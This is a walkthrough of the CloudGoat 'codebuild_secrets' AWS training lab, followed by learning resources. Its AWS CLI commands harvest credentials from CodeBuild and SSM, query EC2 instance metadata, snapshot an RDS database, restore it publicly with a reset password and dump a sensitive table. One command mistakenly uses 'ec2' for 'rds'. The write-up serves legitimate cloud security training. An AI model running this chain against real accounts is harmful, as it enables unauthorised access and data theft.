AWS CodeBuild is a fully managed build service in the cloud that compiles your source code, runs unit tests and produces artifacts that are ready to deploy. It eliminates the need to provision, manage and scale your build servers.

We have an AWS CodeBuild project and enumerate more information about the build project. We find IAM security credentials (secret key and access key) stored as environment variables belonging to IAM user Calrissian.
aws codebuild batch-get-projects --names <insert name of codebuild project here> --region us-east-1 --profile <insert profile name here>

Continuing with our recon, we find an EC2 instance running.
aws ec2 describe-instances --region us-east-1 --profile <insert profile name here>
We also find some sensitive information (EC2 SSH keys) stored on the AWS SSM parameter store.
aws ssm describe-parameters --region us-east-1 --profile <insert profile name here>

-
- describe-parameters: Provides information about the parameters stored in the AWS Systems Manager parameter store.
AWS Systems Manager (SSM) is an Amazon software that can be installed and configured on an EC2 instance, an on-premises server or a virtual machine (VM). SSM Agent makes it possible for AWS Systems Manager to update, manage and configure these resources.
AWS SSM parameter store provides secure, hierarchical storage for configuration data management and secrets management. It stores data such as passwords, database strings, Amazon Machine Image (AMI) IDs and license codes as parameter values.
We use the found SSH keys to log in to the EC2 instance.
ssh -i cloudgoat ubuntu@<insert public IP of the EC2 Instance here>

Since we have access to the EC2 instance, we query the user data to see if there is any information there.
curl http://169.254.169.254/latest/user-data

Path 2
We save this set of newly compromised credentials, Calrissian.
aws configure --profile <insert profile name here>


Perform reconnaissance on IAM user Calrissian to see what privileges the IAM user has by enumerating the policies and permissions attached to the IAM user.
aws sts get-caller-identity --profile <insert profile name here>

We tried running the usual commands list-user-policies, list-attached-user-policies and list-roles and noticed we were unauthorized to carry out those actions.
Continuing with our recon, we find an RDS database instance using PostgreSQL. However, IAM user Calrissian doesn’t have access to the database.
aws ec2 describe-db-instances --region us-east-1 --profile <insert profile name here>


Since we don’t have any access, we create a snapshot of the existing RDS database and then launch a new RDS instance using the snapshot. It may take up to five minutes for the snapshot to be created.
aws rds create-db-snapshot --db-instance-identifier <insert name of the existing rds instance here> --db-snapshot-identifier <insert name of the snapshot here> --region us-east-1 --profile <insert profile name here>

After the snapshot is completed, create a new RDS instance using the snapshot. RDS databases are typically in a private subnet and not accessible over the internet. However, we need to access the database over the internet. But first, we need to identify the public subnet ID.

aws rds describe-db-subnet-groups --region us-east-1 --profile <insert profile name here>

We ensure that the newly created RDS instance is in the public subnet.
aws rds restore-db-instance-from-db-snapshot --db-instance-identifier <insert name of the newly created rds instance here> --db-snapshot-identifier <insert name of the snapshot here> --db-subnet-group-name <insert name of the public subnet here> --vpc-security-group-ids <insert name of the security group here> --publicly-accessible --region us-east-1 --profile <insert profile name here>
Update the master password of the newly created database.
aws rds modify-db-instance --db-instance-identifier <insert the name of the newly created RDS instance> --master-user-password <insert the new password> --region us-east-1 --profile <insert profile name here>.

Using our new password, we gain access to the RDS instance.
psql postgresql://cgadmin@<insert endpoint address of the new RDS instance>:5432/postgres

List the databases available.
\l

\c securedb

select * from sensitive_information;
To destroy the resources created during this lab.
./cloudgoat.py destroy codebuild_secrets
Summary
In this scenario, we were able to exploit many misconfigurations and bad practices to gain access to sensitive data.
- Sensitive information stored as environment variables in the AWS CodeBuild project
- The user has access to the AWS SSM parameter store where sensitive information (SSH keys) was stored without encryption. Access to the AWS SSM parameter store should be restricted to only administrators and on a need-to-know basis
- Sensitive information in the user data in the AWS EC2 instance, which granted us access to the AWS RDS instance
- Ability to create AWS RDS instance snapshots and then reset the master password, which granted us access to the sensitive data in the database
Additional learning resources
Mastering CloudGoat is just the beginning of your cloud security journey. Expanding your knowledge across multiple platforms, certifications and complementary tools will accelerate your development as a cloud security professional.
Other vulnerable cloud environments
Beyond CloudGoat, several platforms offer diverse cloud attack scenarios. Terraform Goat provides multi-cloud vulnerable infrastructure covering AWS, Azure and GCP. AWSGoat focuses on serverless architectures and container services. For Azure-specific training, PurpleCloud offers vulnerable Microsoft cloud environments. These platforms expose you to various cloud attack vectors across different cloud providers.
AWS security certifications
Professional cloud security certifications validate your expertise:
- AWS Certified Security - Specialty certification builds directly on skills developed through CloudGoat scenarios.
- Certified Cloud Security Professional (CCSP) provides vendor-neutral cloud security knowledge.
- Offensive Security Certified Professional (OSCP) offers foundational penetration testing methodology that translates to cloud environments.
- Certified Kubernetes Security Specialist (CKS) addresses container security in cloud architectures.
Books and courses
Various books and courses can guide your cloud security journey:
- "Penetrating the Cloud" by Rory McCune and Scott Piper covers offensive techniques across major cloud providers.
- "Hacking APIs" by Corey Ball addresses API security concerns relevant in cloud environments.
- Online platforms like Infosec Skills offer structured cloud security courses with hands-on labs.
- Infosec has free Intro to AWS workshop and lab you can take right now.
Conclusion
Completing these CloudGoat scenarios represents a significant milestone in your cloud security education. The skills you've developed through exploiting IAM misconfigurations, performing privilege escalation and extracting data from S3 buckets form the foundation for understanding how attackers compromise cloud infrastructure.
To continue advancing, regularly practice with CloudGoat scenarios, explore additional vulnerable cloud platforms, pursue relevant cloud security certifications and engage with the security community through CTF competitions.
Want to advance your cloud career with a boot camp? Explore Infosec’s AWS training, Microsoft Azure training or the full boot camp schedule.
Editor's note: This was originally published as a series of CloudGoat articles in July 2020. It has since been updated and combined into one article.


In this series
- CloudGoat: Complete AWS security testing walkthrough series
- Cloud PKI implementation: A comprehensive guide
- Virtual DMZ cloud architecture: Securing AWS, Azure and GCP environments
- Cloud security use cases: 8 essential scenarios to protect your infrastructure
- Cloud computing attack vectors and countermeasures: Protecting your infrastructure in 2026
- Cloud application security vulnerabilities: A comprehensive guide
- Malicious AMI detection: Securing Amazon Machine Images (AMIs)
- Virtualization security in cloud computing: A comprehensive guide
- Cloud data sanitization best practices for secure storage
- Cloud honeypot deployment: Complete guide for AWS, Azure and GCP
- Cloud administrator vs. system administrator
- Top 11 cloud computing certifications for 2025
- The rise of cloud computing: Trends and predictions
- Understanding the basics of cloud infrastructure: What you need to know
- How cloud security, data privacy, and cybersecurity convergence drives successful careers
- Secure cloud computing: What you need to know
- Working across multiple cloud service providers: CSP security learning path
- Security risks of cloud migration
- Amazon Athena Security: 6 essential tips
- CloudGoat walkthrough series: Lambda Privilege Escalation
- Cloud Pentesting Certification Boot Camp: The ultimate guide
- How to Safeguard Against the Privacy Implications of Cloud Computing
- AWS Cloud Security for Beginners — Part 2
- AWS Cloud Security for Beginners — Part 1
- The Ultimate Guide to CCSP Certification
- Chapter 10 - Virtualization Security
- Microsoft Virtual Server Security: 10 Tips and Settings
Get certified and advance your career!
- Exam Pass Guarantee
- Live instruction
- CompTIA, ISACA, ISC2, Cisco, Microsoft and more!

Cloud security
Cloud PKI delivers secure authentication and data protection through automated certificate management. Learn implementation strategies, provider comparisons and best practices for AWS, Azure and Google Cloud.


Cloud security
Learn how virtual DMZ cloud architecture isolates networks across AWS, Azure and GCP. Explore network segmentation, security controls and zero-trust implementation best practices.

Cloud security
Discover 8 critical cloud security use cases, including privileged access monitoring, data exfiltration prevention and container security, to protect your infrastructure.

Cloud security
Explore cloud computing attack vectors from credential theft to misconfiguration exploits. Learn how hackers breach cloud environments and proven strategies to defend your infrastructure.
